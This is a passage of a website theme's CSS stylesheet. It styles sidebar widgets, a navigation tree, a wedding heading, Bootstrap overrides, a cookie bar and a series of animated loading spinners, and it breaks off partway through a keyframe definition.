	border-color: #2773be !important;
	color: #2773be !important;
}


/* Widget - Links
-----------------------------------------------------------------*/

.widget_nav_menu ul,
.widget_nav_menu li,
.widget_links ul,
.widget_links li,
.widget_meta ul,
.widget_meta li,
.widget_archive ul,
.widget_archive li,
.widget_recent_comments ul,
.widget_recent_comments li,
.widget_recent_entries ul,
.widget_recent_entries li,
.widget_categories ul,
.widget_categories li,
.widget_pages ul,
.widget_pages li,
.widget_rss ul,
.widget_rss li {
	list-style: none;
	margin: 0;
}

.widget_nav_menu li,
.widget_links li,
.widget_meta li,
.widget_archive li,
.widget_recent_comments li,
.widget_recent_entries li,
.widget_categories li,
.widget_pages li,
.widget_rss li { padding: 4px; }

.widget_nav_menu li a,
.widget_links li a,
.widget_meta li a,
.widget_archive li a,
.widget_recent_entries li a,
.widget_categories li a,
.widget_pages li a,
.widget_rss li a,
.widget_recent_comments li {
	display: inline-block;
	padding: 0 3px 0 12px;
}

.widget_recent_comments li {
	display: block;
	background: url("../images/icons/widget-comment.png") left top no-repeat;
	padding: 4px 0 4px 20px;
}

.widget_nav_menu li a,
.widget_links li a,
.widget_meta li a,
.widget_archive li a,
.widget_recent_entries li a,
.widget_categories li a,
.widget_pages li a,
.widget_rss li a,
.widget_recent_comments li a {
	background: url("../images/icons/widget-link.png") left top no-repeat;
	border: none !important;
	color: #444;
	font-size: 14px;
}

.widget_nav_menu li a:hover,
.widget_links li a:hover,
.widget_meta li a:hover,
.widget_archive li a:hover,
.widget_recent_entries li a:hover,
.widget_categories li a:hover,
.widget_pages li a:hover,
.widget_rss li a:hover,
.widget_recent_comments li a:hover { color: #000; }

.widget_recent_comments li a {
	display: inline;
	padding: 0;
	background: none !important;
}

.widget_nav_menu > ul > li:first-child,
.widget_links > ul > li:first-child,
.widget_meta > ul > li:first-child,
.widget_archive > ul > li:first-child,
.widget_recent_comments > ul > li:first-child,
.widget_recent_entries > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_rss > ul > li:first-child { border-top: 0 !important; }

.widget_nav_menu > ul,
.widget_links > ul,
.widget_meta > ul,
.widget_archive > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_categories > ul,
.widget_pages > ul,
.widget_rss > ul { margin-top: -4px !important; }

.widget_nav_menu ul ul,
.widget_links ul ul,
.widget_meta ul ul,
.widget_archive ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
.widget_categories ul ul,
.widget_pages ul ul,
.widget_rss ul ul { margin-left: 15px; }


/* Widget - Testimonial & Twitter
-----------------------------------------------------------------*/

.widget .testimonial.no-image .testi-image { display: none; }

.widget .testimonial.twitter-scroll .testi-image { margin-right: 10px; }

.widget .testimonial:not(.twitter-scroll) .testi-image,
.widget .testimonial:not(.twitter-scroll) .testi-image a,
.widget .testimonial:not(.twitter-scroll) .testi-image img {
	width: 42px;
	height: 42px;
}

.widget .testimonial.twitter-scroll .testi-image,
.widget .testimonial.twitter-scroll .testi-image a,
.widget .testimonial.twitter-scroll .testi-image img,
.widget .testimonial.twitter-scroll .testi-image i {
	width: 28px;
	height: 28px;
}

.widget .testimonial.twitter-scroll .testi-image i {
	background-color: #EEE;
	line-height: 28px;
	font-size: 14px;
	color: #888;
}

.widget .testimonial p { font-size: 14px; }


/* Widget - Quick Contact Form
-----------------------------------------------------------------*/

.quick-contact-widget .form-control,
.quick-contact-widget .input-group,
.quick-contact-widget .sm-form-control { margin-bottom: 10px; }

.quick-contact-widget .input-group .form-control { margin-bottom: 0; }

.quick-contact-widget form,
#template-contactform { position: relative; }


/* Newsletter Widget
-----------------------------------------------------------------*/

.subscribe-widget h5 {
	font-weight: 300;
	font-size: 14px;
	line-height: 1.5;
}


/* Twitter Feed Widget
-----------------------------------------------------------------*/

.widget-twitter-feed li { margin: 15px 0 0 0; }

.widget-twitter-feed li:first-child { margin-top: 0; }

.widget-twitter-feed small {
	display: block;
	margin-top: 3px;
}

.widget-twitter-feed small a { color: #999; }

.widget-twitter-feed .twitter-feed:not(.twitter-feed-avatar) a.twitter-avatar { display: none; }

.widget-twitter-feed .twitter-feed.twitter-feed-avatar i.icon-twitter { display: none; }

.widget-twitter-feed .twitter-feed-avatar { margin-left: 44px; }

.widget-twitter-feed .twitter-feed-avatar > li a.twitter-avatar {
    display: block;
    position: absolute;
    left: -44px;
    text-align: center;
    top: 2px;
    width: 32px;
    height: 32px;
}

.twitter-feed-avatar a.twitter-avatar img { border-radius: 50%; }


/* Widget Filter Links
-----------------------------------------------------------------*/

.widget-filter-links ul {
	list-style: none;
	margin-bottom: 0;
}

.widget-filter-links .widget-filter-reset {
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	font-size: 12px;
	line-height: 22px;
}

.widget:not(:first-child) .widget-filter-reset { top: 50px; }

.widget-filter-links .widget-filter-reset a { color: red; }

.widget-filter-links .widget-filter-reset.active-filter { display: none; }

.widget-filter-links li {
	position: relative;
	font-size: 15px;
	line-height: 24px;
}

.widget-filter-links li:not(:first-child) { margin-top: 10px; }

.widget-filter-links li a {
	display: block;
	color: #444;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
}

.widget-filter-links li span {
	position: absolute;
	top: 1px;
	left: auto;
	right: 0;
	font-size: 11px;
	width: 22px;
	height: 22px;
	line-height: 22px;
	text-align: center;
	color: #777;
	background-color: #EEE;
	border-radius: 50%;
}

.widget-filter-links li:hover a { color: #777; }

.widget-filter-links li.active-filter a { font-weight: 700; }

.widget-filter-links li.active-filter span {
	color: #FFF;
	background-color: #2773be;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
}


/* Navigation Tree
-----------------------------------------------------------------*/


.nav-tree {
	position: relative;
	margin-bottom: 40px;
}

.nav-tree ul {
	margin-bottom: 0;
	list-style: none;
}

.nav-tree > ul { margin: -8px 0; }

.nav-tree li { position: relative; }

.nav-tree li a {
	display: block;
	padding: 8px 0;
	color: #333;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 2px;
	font-family: 'Raleway', sans-serif;
}

.nav-tree li i {
	font-size: 14px;
	width: 16px;
	text-align: center;
}

.nav-tree li i:not(.icon-angle-down) {
	margin-right: 8px;
	position: relative;
	top: 1px;
}

.nav-tree li a i.icon-angle-down {
	width: auto;
	font-size: 12px;
	margin-left: 2px;
}

.nav-tree li:hover > a,
.nav-tree li.current > a,
.nav-tree li.active > a { color: #2773be !important; }

.nav-tree ul ul { display: none; }

.nav-tree li.current > ul { display: block; }

.nav-tree ul ul a {
	font-size: 12px;
	padding: 6px 0;
	letter-spacing: 1px;
	font-family: 'Lato', sans-serif;
}

.nav-tree ul ul a i.icon-angle-down { font-size: 12px; }

.nav-tree ul ul a { padding-left: 20px; }
.nav-tree ul ul ul a { padding-left: 40px; }
.nav-tree ul ul ul ul a { padding-left: 60px; }
.nav-tree ul ul ul ul ul a { padding-left: 80px; }


/* ----------------------------------------------------------------
	34. Wedding
-----------------------------------------------------------------*/


.wedding-head {
	position: relative;
	line-height: 1;
	font-size: 80px;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
}

.wedding-head .first-name,
.wedding-head .last-name,
.wedding-head .and {
	display: inline-block;
	margin-right: 15px;
	font-weight: bold;
	text-align: right;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	letter-spacing: 2px;
}

.wedding-head .last-name {
	margin: 0 0 0 15px;
	text-align: left;
}

.wedding-head .first-name span,
.wedding-head .last-name span {
	display: block;
	margin-top: 10px;
	font-size: 56px;
	font-weight: 400;
	font-style: italic;
	font-family: 'Crete Round', serif;
	text-transform: none;
}

.wedding-head .and {
	margin: 0;
	font-size: 200px;
	font-family: 'Times New Roman', serif;
}


/* ----------------------------------------------------------------
	35. Bootstrap Specific
-----------------------------------------------------------------*/

.table .success { color: #3c763d; }

.table .info { color: #31708f; }

.table .warning { color: #8a6d3b; }

.table .danger { color: #a94442; }

.btn-link,
.pagination > li > a, .pagination > li > span,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus { color: #2773be; }

.btn-link:hover,
.btn-link:focus { color: #222; }

.boot-tabs { margin-bottom: 20px !important; }

.carousel-control .icon-chevron-left,
.carousel-control .icon-chevron-right {
	position: absolute;
	top: 47.5%;
	z-index: 5;
	display: inline-block;
}

.carousel-control .icon-chevron-left { left: 50%; }

.carousel-control .icon-chevron-right { right: 50%; }

.responsive-utilities th small {
	display: block;
	font-weight: 400;
	color: #999;
}

.show-grid [class^=col-] {
	padding-top: 10px;
	padding-bottom: 10px;
	background-color: #EEE;
	border: 1px solid #DDD;
}

.img-circle { border-radius: 50% !important; }

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	color: #FFF !important;
	background-color: #2773be !important;
	border-color: #2773be !important;
}

.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus { background-color: #2773be; }

label.radio,
label.checkbox { padding-left: 20px; }

.input-group-lg > .input-group-addon { line-height: 1; }


/* ----------------------------------------------------------------
	36. Cookie Notification
-----------------------------------------------------------------*/


#cookie-notification {
	position: fixed;
	top: auto;
	bottom: -70px;
	left: 0;
	width: 100%;
	padding: 20px 0;
	line-height: 24px;
	background-color: #EEE;
	color: #444;
	z-index: 99;
	-webkit-box-shadow: 0px -1px 4px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px -1px 4px 0px rgba(0,0,0,0.15);
	box-shadow: 0px -1px 4px 0px rgba(0,0,0,0.15);
	-webkit-transition: bottom .4s ease;
	-o-transition: bottom .4s ease;
	transition: bottom .4s ease;
}

.cookie-noti-btn {}


/* ----------------------------------------------------------------
	37. Stretched Layout
-----------------------------------------------------------------*/


.stretched #wrapper {
	width: 100%;
	margin: 0;
	box-shadow: none;
}


/* ----------------------------------------------------------------
	38. Page Transitions
-----------------------------------------------------------------*/

body:not(.no-transition) #wrapper,
.animsition-overlay {
	position: relative;
	opacity: 0;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.css3-spinner {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1000;
	text-align: center;
	background-color: #FFF;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.css3-spinner > div {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -9px;
	margin-left: 13px;
	width: 18px;
	height: 18px;
	background-color: #DDD;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: bouncedelay 1.4s infinite ease-in-out;
	animation: bouncedelay 1.4s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.css3-spinner .css3-spinner-bounce1 {
	margin-left: -31px;
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.css3-spinner .css3-spinner-bounce2 {
	margin-left: -9px;
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes bouncedelay {
	0%, 80%, 100% { -webkit-transform: scale(0.0) }
	40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
	0%, 80%, 100% {
	transform: scale(0.0);
	-webkit-transform: scale(0.0);
	} 40% {
	transform: scale(1.0);
	-webkit-transform: scale(1.0);
	}
}


.css3-spinner > .css3-spinner-flipper {
	width: 32px;
	height: 32px;
	margin-top: -16px;
	margin-left: -16px;
	border-radius: 0;
	-webkit-animation: rotateplane 1.2s infinite ease-in-out;
	animation: rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes rotateplane {
	0% { -webkit-transform: perspective(120px) }
	50% { -webkit-transform: perspective(120px) rotateY(180deg) }
	100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes rotateplane {
	0% {
		transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
	} 50% {
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
	} 100% {
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
	}
}

.css3-spinner > .css3-spinner-double-bounce1,
.css3-spinner > .css3-spinner-double-bounce2 {
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	border-radius: 50%;
	opacity: 0.6;
	-webkit-animation: cssspinnerbounce 2.0s infinite ease-in-out;
	animation: cssspinnerbounce 2.0s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-double-bounce2 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

@-webkit-keyframes cssspinnerbounce {
	0%, 100% { -webkit-transform: scale(0.0) }
	50% { -webkit-transform: scale(1.0) }
}

@keyframes cssspinnerbounce {
	0%, 100% {
	transform: scale(0.0);
	-webkit-transform: scale(0.0);
	} 50% {
	transform: scale(1.0);
	-webkit-transform: scale(1.0);
	}
}

.css3-spinner > .css3-spinner-rect1,
.css3-spinner > .css3-spinner-rect2,
.css3-spinner > .css3-spinner-rect3,
.css3-spinner > .css3-spinner-rect4,
.css3-spinner > .css3-spinner-rect5 {
	height: 30px;
	width: 6px;
	margin-top: -15px;
	margin-left: -21px;
	border-radius: 0;
	-webkit-animation: stretchdelay 1.2s infinite ease-in-out;
	animation: stretchdelay 1.2s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-rect2 {
	margin-left: -12px;
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}

.css3-spinner > .css3-spinner-rect3 {
	margin-left: -3px;
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

.css3-spinner > .css3-spinner-rect4 {
	margin-left: 6px;
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

.css3-spinner > .css3-spinner-rect5 {
	margin-left: 15px;
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}

@-webkit-keyframes stretchdelay {
	0%, 40%, 100% { -webkit-transform: scaleY(0.4) }
	20% { -webkit-transform: scaleY(1.0) }
}

@keyframes stretchdelay {
	0%, 40%, 100% {
	transform: scaleY(0.4);
	-webkit-transform: scaleY(0.4);
	}  20% {
	transform: scaleY(1.0);
	-webkit-transform: scaleY(1.0);
	}
}


.css3-spinner > .css3-spinner-cube1,
.css3-spinner > .css3-spinner-cube2 {
	width: 16px;
	height: 16px;
	border-radius: 0;
	margin-top: -20px;
	margin-left: -20px;
	-webkit-animation: cubemove 1.8s infinite ease-in-out;
	animation: cubemove 1.8s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-cube2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

@-webkit-keyframes cubemove {
	25% { -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5) }
	50% { -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg) }
	75% { -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5) }
	100% { -webkit-transform: rotate(-360deg) }
}

@keyframes cubemove {
	25% {
	transform: translateX(42px) rotate(-90deg) scale(0.5);
	-webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
	} 50% {
	transform: translateX(42px) translateY(42px) rotate(-179deg);
	-webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
	} 50.1% {
	transform: translateX(42px) translateY(42px) rotate(-180deg);
	-webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
	} 75% {
	transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
	-webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
	} 100% {
	transform: rotate(-360deg);
	-webkit-transform: rotate(-360deg);
	}
}


.css3-spinner > .css3-spinner-scaler {
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	-webkit-animation: scaleout 1.0s infinite ease-in-out;
	animation: scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes scaleout {
	0% { -webkit-transform: scale(0.0) }
	100% {
		-webkit-transform: scale(1.0);
		opacity: 0;
	}
}

@keyframes scaleout {
	0% {
	transform: scale(0.0);
	-webkit-transform: scale(0.0);
	} 100% {
	transform: scale(1.0);
		-webkit-transform: scale(1.0);
		opacity: 0;
	}
}


.css3-spinner > .css3-spinner-grid-pulse {
	width: 48px;
	height: 48px;
	margin-top: -24px;
	margin-left: -24px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-grid-pulse > div {
	background-color: #DDD;
	width: 12px;
	height: 12px;
	border-radius: 100%;
	margin: 2px;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	display: inline-block;
	float: left;
	-webkit-animation-name: ball-grid-pulse;
	animation-name: ball-grid-pulse;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-delay: 0;
	animation-delay: 0;
}

.css3-spinner-grid-pulse > div:nth-child(1) {
	-webkit-animation-delay: 0.73s;
	animation-delay: 0.73s;
	-webkit-animation-duration: 1.3s;
	animation-duration: 1.3s;
}

.css3-spinner-grid-pulse > div:nth-child(2) {
	-webkit-animation-delay: 0.32s;
	animation-delay: 0.32s;
	-webkit-animation-duration: 1.3s;
	animation-duration: 1.3s;
}

.css3-spinner-grid-pulse > div:nth-child(3) {
	-webkit-animation-delay: 0.71s;
	animation-delay: 0.71s;
	-webkit-animation-duration: 0.88s;
	animation-duration: 0.88s;
}

.css3-spinner-grid-pulse > div:nth-child(4) {
	-webkit-animation-delay: 0.62s;
	animation-delay: 0.62s;
	-webkit-animation-duration: 1.06s;
	animation-duration: 1.06s;
}

.css3-spinner-grid-pulse > div:nth-child(5) {
	-webkit-animation-delay: 0.31s;
	animation-delay: 0.31s;
	-webkit-animation-duration: 0.62s;
	animation-duration: 0.62s;
}

.css3-spinner-grid-pulse > div:nth-child(6) {
	-webkit-animation-delay: -0.14s;
	animation-delay: -0.14s;
	-webkit-animation-duration: 1.48s;
	animation-duration: 1.48s;
}

.css3-spinner-grid-pulse > div:nth-child(7) {
	-webkit-animation-delay: -0.1s;
	animation-delay: -0.1s;
	-webkit-animation-duration: 1.47s;
	animation-duration: 1.47s;
}

.css3-spinner-grid-pulse > div:nth-child(8) {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-duration: 1.49s;
	animation-duration: 1.49s;
}

.css3-spinner-grid-pulse > div:nth-child(9) {
	-webkit-animation-delay: 0.73s;
	animation-delay: 0.73s;
	-webkit-animation-duration: 0.7s;
	animation-duration: 0.7s;
}

@-webkit-keyframes ball-grid-pulse {
	0% {
	-webkit-transform: scale(1);
	transform: scale(1); }

	50% {
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	opacity: 0.7; }

	100% {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1; }
}

@keyframes ball-grid-pulse {
	0% {
	-webkit-transform: scale(1);
	transform: scale(1); }

	50% {
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	opacity: 0.7; }

	100% {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 1; }
}


.css3-spinner > .css3-spinner-clip-rotate {
	width: 33px;
	height: 33px;
	margin-top: -17px;
	margin-left: -17px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-clip-rotate > div {
	border-radius: 100%;
	border: 2px solid #DDD;
	border-bottom-color: transparent !important;
	height: 33px;
	width: 33px;
	background: transparent !important;
	-webkit-animation: rotate 1s 0s linear infinite;
	animation: rotate 1s 0s linear infinite;
}

@keyframes rotate {
	0% {
	-webkit-transform: rotate(0deg) scale(1);
	transform: rotate(0deg) scale(1); }

	50% {
	-webkit-transform: rotate(180deg) scale(0.6);
	transform: rotate(180deg) scale(0.6); }

	100% {
	-webkit-transform: rotate(360deg) scale(1);
	transform: rotate(360deg) scale(1); }
}


.css3-spinner > .css3-spinner-ball-rotate {
	width: 12px;
	height: 12px;
	margin-top: -6px;
	margin-left: -6px;
	background-color: transparent !important;
	-webkit-animation: ballrotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite;
	animation: ballrotate 1s 0s cubic-bezier(.7, -.13, .22, .86) infinite;
}

.css3-spinner-ball-rotate > div {
	background-color: #DDD;
	width: 12px;
	height: 12px;
	border-radius: 100%;
	position: relative;
}

.css3-spinner-ball-rotate > div:nth-child(1), .css3-spinner-ball-rotate > div:nth-child(3) {
	width: 12px;
	height: 12px;
	border-radius: 100%;
	content: "";
	position: absolute;
	opacity: 0.7;
}

.css3-spinner-ball-rotate > div:nth-child(1) {
	top: 0px;
	left: -22px;
}

.css3-spinner-ball-rotate > div:nth-child(3) {
	top: 0px;
	left: 22px;
}


@-webkit-keyframes ballrotate {
  0% {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg); }

  50% {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg); }

  100% {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg); }
}

@keyframes ballrotate {
  0% {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg); }

  50% {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg); }

  100% {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg); }
}


.css3-spinner > .css3-spinner-zig-zag {
	background-color: transparent !important;
	-webkit-transform: translate(-15px, -15px);
	-ms-transform: translate(-15px, -15px);
	transform: translate(-15px, -15px);
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-zig-zag > div {
	background-color: #DDD;
	width: 12px;
	height: 12px;
	border-radius: 100%;
	position: absolute;
	margin-left: 15px;
	top: 4px;
	left: -7px;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.css3-spinner-zig-zag > div:first-child {
	-webkit-animation: ball-zig-deflect 1.5s 0s infinite linear;
	animation: ball-zig-deflect 1.5s 0s infinite linear;
}

.css3-spinner-zig-zag > div:last-child {
	-webkit-animation: ball-zag-deflect 1.5s 0s infinite linear;
	animation: ball-zag-deflect 1.5s 0s infinite linear;
}


@-webkit-keyframes ball-zig-deflect {
  17% {
	-webkit-transform: translate(-15px, -30px);
	transform: translate(-15px, -30px); }

  34% {
	-webkit-transform: translate(15px, -30px);
	transform: translate(15px, -30px); }

  50% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }

  67% {
	-webkit-transform: translate(15px, -30px);
	transform: translate(15px, -30px); }

  84% {
	-webkit-transform: translate(-15px, -30px);
	transform: translate(-15px, -30px); }

  100% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }
}

@keyframes ball-zig-deflect {
  17% {
	-webkit-transform: translate(-15px, -30px);
	transform: translate(-15px, -30px); }

  34% {
	-webkit-transform: translate(15px, -30px);
	transform: translate(15px, -30px); }

  50% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }

  67% {
	-webkit-transform: translate(15px, -30px);
	transform: translate(15px, -30px); }

  84% {
	-webkit-transform: translate(-15px, -30px);
	transform: translate(-15px, -30px); }

  100% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }
}

@-webkit-keyframes ball-zag-deflect {
  17% {
	-webkit-transform: translate(15px, 30px);
	transform: translate(15px, 30px); }

  34% {
	-webkit-transform: translate(-15px, 30px);
	transform: translate(-15px, 30px); }

  50% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }

  67% {
	-webkit-transform: translate(-15px, 30px);
	transform: translate(-15px, 30px); }

  84% {
	-webkit-transform: translate(15px, 30px);
	transform: translate(15px, 30px); }

  100% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }
}

@keyframes ball-zag-deflect {
  17% {
	-webkit-transform: translate(15px, 30px);
	transform: translate(15px, 30px); }

  34% {
	-webkit-transform: translate(-15px, 30px);
	transform: translate(-15px, 30px); }

  50% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }

  67% {
	-webkit-transform: translate(-15px, 30px);
	transform: translate(-15px, 30px); }

  84% {
	-webkit-transform: translate(15px, 30px);
	transform: translate(15px, 30px); }

  100% {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0); }
}


.css3-spinner > .css3-spinner-ball-scale-multiple {
	width: 60px;
	height: 60px;
	margin-left: -30px;
	margin-top: -30px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-ball-scale-multiple > div {
	background-color: #DDD;
	border-radius: 100%;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	width: 60px;
	height: 60px;
	-webkit-animation: ball-scale-multiple 1.25s 0s linear infinite;
	animation: ball-scale-multiple 1.25s 0s linear infinite;
}

.css3-spinner-ball-scale-multiple > div:nth-child(2) {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}

.css3-spinner-ball-scale-multiple > div:nth-child(3) {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}

@-webkit-keyframes ball-scale-multiple {
  0% {
	-webkit-transform: scale(0);
	transform: scale(0);
	opacity: 0; }

  5% { opacity: 1; }

  100% {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 0; }
}

@keyframes ball-scale-multiple {
  0% {
	-webkit-transform: scale(0);
	transform: scale(0);
	opacity: 0; }

  5% { opacity: 1; }

  100% {
	-webkit-transform: scale(1);
	transform: scale(1);
	opacity: 0; }
}


.css3-spinner > .css3-spinner-triangle-path {
	background-color: transparent !important;
	-webkit-transform: translate(-29.994px, -37.50938px);
	-ms-transform: translate(-29.994px, -37.50938px);
	transform: translate(-29.994px, -37.50938px);
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-triangle-path > div {
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background-color: #DDD;
}

.css3-spinner-triangle-path > div:nth-child(1) {
	-webkit-animation: ball-triangle-path-1 2s 0s ease-in-out infinite;
	animation: ball-triangle-path-1 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-child(2) {
	-webkit-animation: ball-triangle-path-2 2s 0s ease-in-out infinite;
	animation: ball-triangle-path-2 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-child(3) {
	-webkit-animation: ball-triangle-path-3 2s 0s ease-in-out infinite;
	animation: ball-triangle-path-3 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-of-type(1) { top: 50px; }

.css3-spinner-triangle-path > div:nth-of-type(2) { left: 25px; }

.css3-spinner-triangle-path > div:nth-of-type(3) {
	top: 50px;
	left: 50px;
}

@-webkit-keyframes ball-triangle-path-1 {
  33% {
	-webkit-transform: translate(25px, -50px);
	transform: translate(25px, -50px); }

  66% {
	-webkit-transform: translate(50px, 0px);
	transform: translate(50px, 0px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}

@keyframes ball-triangle-path-1 {
  33% {
	-webkit-transform: translate(25px, -50px);
	transform: translate(25px, -50px); }

  66% {
	-webkit-transform: translate(50px, 0px);
	transform: translate(50px, 0px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}

@-webkit-keyframes ball-triangle-path-2 {
  33% {
	-webkit-transform: translate(25px, 50px);
	transform: translate(25px, 50px); }

  66% {
	-webkit-transform: translate(-25px, 50px);
	transform: translate(-25px, 50px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}

@keyframes ball-triangle-path-2 {
  33% {
	-webkit-transform: translate(25px, 50px);
	transform: translate(25px, 50px); }

  66% {
	-webkit-transform: translate(-25px, 50px);
	transform: translate(-25px, 50px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}

@-webkit-keyframes ball-triangle-path-3 {
  33% {
	-webkit-transform: translate(-50px, 0px);
	transform: translate(-50px, 0px); }

  66% {
	-webkit-transform: translate(-25px, -50px);
	transform: translate(-25px, -50px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}

@keyframes ball-triangle-path-3 {
  33% {
	-webkit-transform: translate(-50px, 0px);
	transform: translate(-50px, 0px); }

  66% {
	-webkit-transform: translate(-25px, -50px);
	transform: translate(-25px, -50px); }

  100% {
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px); }
}


.css3-spinner > .css3-spinner-ball-pulse-sync {
	width: 70px;
	height: 34px;
	margin-left: -35px;
	margin-top: -17px;
	background-color: transparent !important;
	-webkit-animation: none;
	animation: none;
}

.css3-spinner-ball-pulse-sync > div {
	display: inline-block;
	background-color: #DDD;
	width: 14px;
	height: 14px;
	margin: 10px 3px 0;
	border-radius: 100%;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.css3-spinner-ball-pulse-sync > div:nth-child(0) {
	-webkit-animation: ball-pulse-sync 0.7s -0.21s infinite ease-in-out;
	animation: ball-pulse-sync 0.7s -0.21s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(1) {
	-webkit-animation: ball-pulse-sync 0.7s -0.14s infinite ease-in-out;
	animation: ball-pulse-sync 0.7s -0.14s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(2) {
	-webkit-animation: ball-pulse-sync 0.7s -0.07s infinite ease-in-out;
	animation: ball-pulse-sync 0.7s -0.07s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(3) {
	-webkit-animation: ball-pulse-sync 0.7s 0s infinite ease-in-out;
	animation: ball-pulse-sync 0.7s 0s infinite ease-in-out;
}


@-webkit-keyframes ball-pulse-sync {
  33% {
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	opacity: 0.85;
	}

  66% {
